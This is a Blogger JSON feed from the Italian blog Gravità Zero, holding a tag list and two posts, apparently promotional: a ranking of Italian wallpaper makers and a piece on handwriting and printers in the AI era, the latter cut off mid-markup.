cook"},{"term":"time"},{"term":"timespace"},{"term":"timo"},{"term":"tipologia feci"},{"term":"tiscali mail"},{"term":"titanosauro"},{"term":"tokio"},{"term":"tom lehrer"},{"term":"tonelli"},{"term":"top video"},{"term":"top-ix"},{"term":"toptata"},{"term":"torino plus"},{"term":"torino pride"},{"term":"torino+"},{"term":"tormentoni estivi"},{"term":"toy story"},{"term":"tracce"},{"term":"transessualismo"},{"term":"trappola magnaetica"},{"term":"trasferimenti tecnologici"},{"term":"trasporti"},{"term":"travestitismo"},{"term":"trekking scientifico"},{"term":"trends"},{"term":"treni"},{"term":"treviglio"},{"term":"tribe"},{"term":"triennale"},{"term":"trojan"},{"term":"tronco encefalico"},{"term":"troppi"},{"term":"trucchi"},{"term":"trucco"},{"term":"truecall"},{"term":"truffa"},{"term":"truffe telefoniche"},{"term":"tsunami"},{"term":"ttip"},{"term":"tu non tacere"},{"term":"tullio del mauro"},{"term":"tumore al seno"},{"term":"tunes"},{"term":"turin"},{"term":"turismo"},{"term":"turismo spaziale"},{"term":"turismo udine"},{"term":"tutela dell'ambiente"},{"term":"tutti in festa con pi greco"},{"term":"tuttoscienze"},{"term":"tyre"},{"term":"uber"},{"term":"ucraina"},{"term":"ufficio"},{"term":"ufo"},{"term":"uiza"},{"term":"umanesimo e scienza"},{"term":"umberto scotti di uccio"},{"term":"umidificatori"},{"term":"umidità di risalita"},{"term":"umidità nei terrazzi"},{"term":"una mente in frammenti"},{"term":"unical"},{"term":"unicef"},{"term":"unione industriale di torino"},{"term":"uniroma"},{"term":"universita di foggia"},{"term":"university"},{"term":"università di Napoli"},{"term":"università di Verona"},{"term":"università di bologna"},{"term":"università di bolzano"},{"term":"università di firenze"},{"term":"università di hanoi"},{"term":"università di padova"},{"term":"università di washington"},{"term":"università popolare"},{"term":"università popolari"},{"term":"università statale di milano"},{"term":"univesità di trento"},{"term":"unsic"},{"term":"uova di gattuccio"},{"term":"uranio"},{"term":"usseglio"},{"term":"vaccini anti-cancro"},{"term":"vaccino"},{"term":"valentina cauda"},{"term":"valentina fossati"},{"term":"valentina pizzichetti"},{"term":"valentino berretti"},{"term":"valeria lussiana"},{"term":"valerio rossi Albertini"},{"term":"valutazione DSA"},{"term":"van damme"},{"term":"vassalo"},{"term":"vaxxed"},{"term":"vedere la scienza"},{"term":"vega"},{"term":"vegan"},{"term":"vela"},{"term":"vendita"},{"term":"veronesi"},{"term":"vertebra"},{"term":"vespa mandarinia"},{"term":"veterinario"},{"term":"viaggi fai da te"},{"term":"viaggi studio"},{"term":"viaggio nel calcolo infinitesimale"},{"term":"video gioco"},{"term":"video uvetta ballerina"},{"term":"videogioco"},{"term":"videoregistratore"},{"term":"viewconference"},{"term":"vincenzo balzani"},{"term":"vincenzo villani"},{"term":"vini"},{"term":"vino"},{"term":"vintage"},{"term":"violenza donne"},{"term":"violenza sessuale"},{"term":"vipera comune"},{"term":"vipera di Orsini"},{"term":"viral"},{"term":"virali claudio pasqua"},{"term":"virgin group"},{"term":"virgin records"},{"term":"virginie simonet"},{"term":"virtual archeologia"},{"term":"virus microbi e vaccini"},{"term":"visione"},{"term":"vista"},{"term":"visual design"},{"term":"visualizzazioni statistiche"},{"term":"vitale bovarone"},{"term":"vitamine"},{"term":"vittorio marchi"},{"term":"vittorio marchia"},{"term":"vittorio marchis"},{"term":"vivere a spese degli altri"},{"term":"vivere a spreco zero"},{"term":"vivisezione"},{"term":"vocabolario fisico tecnico"},{"term":"voglio la luna"},{"term":"volo"},{"term":"voyager 1"},{"term":"vuoto"},{"term":"vèronique schwab"},{"term":"walter bonatti"},{"term":"wannacry"},{"term":"washington post"},{"term":"washingtonia"},{"term":"water"},{"term":"web 3D"},{"term":"web reputation"},{"term":"web science festival"},{"term":"web tv"},{"term":"web tv scientifica"},{"term":"web-tv"},{"term":"webmeeting"},{"term":"webradio"},{"term":"websolutions"},{"term":"webupdate"},{"term":"whirlpool.it"},{"term":"wikileaks"},{"term":"will storr"},{"term":"win"},{"term":"wolfram"},{"term":"woodstock"},{"term":"wordpress"},{"term":"world economic forum"},{"term":"world water day"},{"term":"world wide rome"},{"term":"world wide telescope"},{"term":"wrapping"},{"term":"wsw"},{"term":"x_science"},{"term":"xbox"},{"term":"xerox"},{"term":"xova"},{"term":"xxv"},{"term":"xylella"},{"term":"yahoo"},{"term":"yemen"},{"term":"ylenia pancione"},{"term":"yorker university"},{"term":"yosemite"},{"term":"yuri castelfranchi"},{"term":"yuri tiberto"},{"term":"zalando"},{"term":"zanaichelli"},{"term":"zecche"},{"term":"zeitgeist"},{"term":"zero gravity"},{"term":"zika"},{"term":"zimmermann"},{"term":"zingarella"},{"term":"zodiaco"},{"term":"zolle"},{"term":"zoo3d"},{"term":"zoom"},{"term":"zoom torino"},{"term":"Ångström"},{"term":"دالإيطالية"}],"title":{"type":"text","$t":"Gravità Zero "},"subtitle":{"type":"html","$t":"Comunicazione scientifica, innovazione, tecnologia, economia, impresa, medicina, bufale, startup "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7292"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-1432246132664735606"},"published":{"$t":"2026-02-03T09:26:00.005+01:00"},"updated":{"$t":"2026-02-03T09:26:25.654+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"interior design"}],"title":{"type":"text","$t":" Migliori aziende italiane di carta da parati: classifica delle 4 eccellenze nel panorama dell’arredo contemporaneo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgiXtHs_Fb8O48gY5CpquAktwJgQsEGD7ZNHRlOORFGbQl_C6NDlVbDAHYIb_ZIgM0unwTDKbnJf7M--_T0TVlV53mHndIEfLjce7AFjXnj8b5GqCx-C3v-qMtXGEqqPrB-mGnjlHPCBMxeecam22g2rXVdXH-4G3FS3E-kSUfq96wiv0B9f5IoFBMtIsc\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1371\" data-original-width=\"2600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgiXtHs_Fb8O48gY5CpquAktwJgQsEGD7ZNHRlOORFGbQl_C6NDlVbDAHYIb_ZIgM0unwTDKbnJf7M--_T0TVlV53mHndIEfLjce7AFjXnj8b5GqCx-C3v-qMtXGEqqPrB-mGnjlHPCBMxeecam22g2rXVdXH-4G3FS3E-kSUfq96wiv0B9f5IoFBMtIsc=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EIl design italiano continua a dettare legge nel mondo dei rivestimenti, e nel 2026 la carta da parati è tornata a essere un elemento centrale nelle case di chi cerca stile e personalità. Non stiamo parlando dei vecchi rotoli con motivi ripetitivi, ma di grandi grafiche che arredano una stanza da sole, capaci di cambiare la percezione dello spazio e della luce.\u003C\/p\u003E\n\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ELe aziende italiane che oggi guidano il mercato sono quelle che hanno saputo unire la capacità produttiva industriale con la cura per il dettaglio tipica dell'artigianato. Offrono materiali resistenti, ecologici e, soprattutto, disegni che non si trovano altrove. Scegliere un marchio italiano significa puntare su una qualità di stampa superiore e su una ricerca estetica che fa la differenza.\u003C\/p\u003E\n\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EDi seguito, una selezione di 4 aziende italiane che oggi rappresentano il meglio del settore, scelte per la qualità dei materiali e l'originalità delle proposte.\u003C\/p\u003E\n\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EEcco la classifica delle 4 eccellenze nel panorama dell\u003Cspan style=\"font-family: \u0026quot;Arial Unicode MS\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E’\u003C\/span\u003Earredo contemporaneo:\u003C\/p\u003E\n\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E1. Carta da Parati Artistica\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.cartadaparatiartistica.com\/\"\u003E\u003Cspan style=\"color: #0003ff; font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003ECarta da Parati Artistica\u003C\/span\u003E\u003C\/a\u003E si distingue \u003Cb\u003Enel settore delle carte da parati\u003C\/b\u003E per un approccio molto pratico e diretto: la personalizzazione totale. A differenza dei marchi che vendono rotoli standard, questa azienda lavora adattando ogni singola grafica alle dimensioni reali della parete del cliente. Questo significa che il disegno non viene tagliato a caso, ma viene ridimensionato e proporzionato per adattarsi perfettamente agli spazi, aggirando porte o finestre se necessario. Utilizzano materiali moderni e inchiostri sicuri, offrendo una soluzione ideale per chi vuole un prodotto che calzi a pennello sulla propria casa, senza compromessi.\u003C\/p\u003E\n\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E2. Instabilelab \u003C\/b\u003E\u003Cbr \/\u003E\nCon base nel veneziano, Instabilelab è l'azienda giusta per chi cerca qualcosa di forte e fuori dagli schemi. Il loro stile è provocatorio, spesso irriverente, con grafiche che mescolano il classico e il pop in modo inaspettato. Non si limitano alle pareti: propongono grafiche che possono essere stampate anche su tessuti, tappeti e poltrone, permettendo di coordinare l'intero ambiente. Sono molto apprezzati da architetti e designer che vogliono creare locali o abitazioni dal carattere deciso e non convenzionale.\u003C\/p\u003E\n\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E3. WallPepper\/Group \u003C\/b\u003E\u003Cbr \/\u003E\nAzienda milanese che ha fatto della sostenibilità il suo marchio di fabbrica. WallPepper produce carte da parati utilizzando materiali privi di PVC, basati su fibre tessili e cellulosa, stampati con inchiostri ecologici. Le loro collezioni sono molto varie, ma hanno in comune una grande pulizia visiva e una resa cromatica eccellente. Sono la scelta preferita per chi è molto attento alla salubrità degli ambienti interni, come camere da letto o spazi per bambini, senza voler rinunciare a un design di alto livello.\u003C\/p\u003E\n\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E4. Texturae \u003C\/b\u003E\u003Cbr \/\u003E\nTexturae è una realtà interessante che nasce al Sud Italia ma guarda al design internazionale. Collabora con una serie di artisti e illustratori per creare collezioni che sembrano disegnate a mano direttamente sul muro. Le loro carte da parati hanno spesso un tratto delicato, onirico, con colori morbidi e sfumati. È il brand ideale per chi cerca un'atmosfera poetica e rilassata, con un prodotto che unisce la creatività di giovani designer italiani a una produzione di alta qualità.\u003C\/p\u003E\n\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EIn sintesi, l'Italia offre opzioni eccellenti per chi vuole rinnovare casa. Da Carta da Parati Artistica, che punta tutto sul \"su misura\", a realtà creative come Instabilelab e Texturae, queste aziende dimostrano che la decorazione murale è viva e capace di trasformare qualsiasi ambiente.\u003C\/p\u003E\n\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; color: #6d6d6d; font-family: Times; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003EFAQ: Domande Frequenti\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E1. Perché scegliere una carta da parati italiana?\u003C\/b\u003E\u003Cbr \/\u003E\nLe aziende italiane tendono a curare molto di più la resa estetica e la qualità del materiale rispetto a molti prodotti d'importazione di massa. C'è una maggiore attenzione al design, ai colori e alla sicurezza dei materiali utilizzati (spesso certificati e privi di sostanze nocive).\u003C\/p\u003E\n\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E2. Si possono personalizzare i disegni?\u003C\/b\u003E\u003Cbr \/\u003E\nSì, specialmente con aziende come Carta da Parati Artistica. La personalizzazione è proprio il loro punto di forza: si possono modificare i colori per abbinarli all'arredo o spostare gli elementi del disegno affinché non vengano coperti dai mobili.\u003C\/p\u003E\n\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003E3. Queste carte da parati vanno bene anche per il bagno?\u003C\/b\u003E\u003Cbr \/\u003E\nSì, ma serve il materiale giusto. La carta standard non va bene per le zone umide. Molti di questi brand (come WallPepper o Instabilelab) offrono supporti specifici in fibra di vetro resinata che rendono la carta impermeabile e adatta anche all'interno della doccia.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/1432246132664735606\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/1432246132664735606","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/1432246132664735606"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/1432246132664735606"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/02\/migliori-aziende-italiane-di-carta-da.html","title":" Migliori aziende italiane di carta da parati: classifica delle 4 eccellenze nel panorama dell’arredo contemporaneo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgiXtHs_Fb8O48gY5CpquAktwJgQsEGD7ZNHRlOORFGbQl_C6NDlVbDAHYIb_ZIgM0unwTDKbnJf7M--_T0TVlV53mHndIEfLjce7AFjXnj8b5GqCx-C3v-qMtXGEqqPrB-mGnjlHPCBMxeecam22g2rXVdXH-4G3FS3E-kSUfq96wiv0B9f5IoFBMtIsc=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-2979613627559133214"},"published":{"$t":"2026-02-02T23:32:00.001+01:00"},"updated":{"$t":"2026-02-02T23:32:18.097+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":"Il valore di scrivere a mano ai tempi dell’intelligenza artificiale"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpFAubGhYgqVxOkjbMV71j-daoX3z9zpVCNxFjH_KXC5Bz4ZLcc_OiNMSYr0SNqrvhpzGzLtjdVUU90aEGAIIJL2up8i0uRTYRYKeEU6pSYSNFk4kUXS5ETAaGDbD_iGCxsDI5X9hKFAmfs1E3aS9d67u8KUigmsfoGVw9fE2cIjJMU_rSJaTlp2K51Io\/s1280\/printing-xps-4954790_1280.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpFAubGhYgqVxOkjbMV71j-daoX3z9zpVCNxFjH_KXC5Bz4ZLcc_OiNMSYr0SNqrvhpzGzLtjdVUU90aEGAIIJL2up8i0uRTYRYKeEU6pSYSNFk4kUXS5ETAaGDbD_iGCxsDI5X9hKFAmfs1E3aS9d67u8KUigmsfoGVw9fE2cIjJMU_rSJaTlp2K51Io\/s16000\/printing-xps-4954790_1280.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Georgia; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ELa \u003Cb\u003Edigitalizzazione\u003C\/b\u003E ha segnato un cambio di paradigma senza precedenti nella scrittura e lo ha fatto maggiormente negli ultimi anni con l’\u003Cb\u003Eintroduzione dell’intelligenza artificiale\u003C\/b\u003E. Non solo adesso si scrive di prassi su un supporto virtuale, ma \u003Cb\u003Esi delega il compito a una macchina\u003C\/b\u003E che potenzialmente è in grado di farlo benissimo, se istruita adeguatamente.\u003C\/p\u003E\u003Cp style=\"font-family: Georgia; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EIn questo scenario \u003Cb\u003Eriscoprire il valore dello scrivere a mano\u003C\/b\u003E diventa ancora più prezioso, portando con sé numerosi vantaggi. Mantiene infatti la \u003Cb\u003Emente più allenata e vigile\u003C\/b\u003E e dà modo di migliorare il benessere e persino l’apprendimento nella vita di tutti i giorni.\u003C\/p\u003E\u003Cp style=\"font-family: Georgia; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EPerché dotarsi di una stampante\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Georgia; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EL’\u003Cb\u003Euso della stampante non è superato\u003C\/b\u003E, nonostante stiamo assistendo a una massiva dematerializzazione dei documenti a tutti i livelli. Il cartaceo è destinato a non scomparire, non completamente almeno.\u003C\/p\u003E\u003Cp style=\"font-family: Georgia; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EEcco allora che dotarsi dell’\u003Cb\u003Eopportuna attrezzatura di cancelleria\u003C\/b\u003E come carta, cartucce, ecc. si rivela imprescindibile. Ufficiodiscount.it si conferma come\u003Ca href=\"https:\/\/www.ufficiodiscount.it\/cartucce-toner-e-nastri\/s\/toner-e-tamburi-per-stampanti-laser\/\"\u003E \u003Cspan style=\"color: #103cc0;\"\u003Enegozio online con una disponibilità di una gran varietà di tamburi e toner per stampanti laser\u003C\/span\u003E\u003C\/a\u003E sia originali che non, a fronte di un ampio assortimento di soluzioni delle migliori marche a prezzi concorrenziali.\u003C\/p\u003E\u003Cp style=\"font-family: Georgia; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ERicordiamo che ogni apparecchio necessita di \u003Cb\u003Ecartucce ad hoc\u003C\/b\u003E, che devono dunque risultare in linea con lo specifico modello. Esistono pertanto dei \u003Cb\u003Emodelli compatibili\u003C\/b\u003E, adatti a più tipi di apparecchi. Sono quelli che meglio coniugano qualità e prezzo, rivelandosi un’opzione da non sottovalutare.\u003C\/p\u003E\u003Cp style=\"font-family: Georgia; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EL’importanza e i benefici di scrivere a mano\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Georgia; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EScrivere a mano nell’era dell’intelligenza artificiale non solo ha senso ma \u003Cb\u003Efa bene allo sviluppo cognitivo in età giovanile\u003C\/b\u003E: un fattore da tenere presente alla luce della diffusione esponenziale delle nuove tecnologie e dell’accelerazione nell’uso registrata negli ultimi anni. L’\u003Cb\u003Eabuso nell’impiego dei device è un fenomeno da non sottovalutare\u003C\/b\u003E, cosa che vale persino per gli adulti, dal momento che può tradursi in una\u003Ca href=\"https:\/\/www.fondazioneveronesi.it\/magazine\/neuroscienze\/dipendenza-da-smartphone-ecco-come-gestirla\"\u003E \u003Cspan style=\"color: #103cc0;\"\u003Evera e propria dipendenza soprattutto dallo smartphone\u003C\/span\u003E\u003C\/a\u003E: l’apparecchio più utilizzato.\u003C\/p\u003E\u003Cp style=\"font-family: Georgia; font-feature-settings: normal; 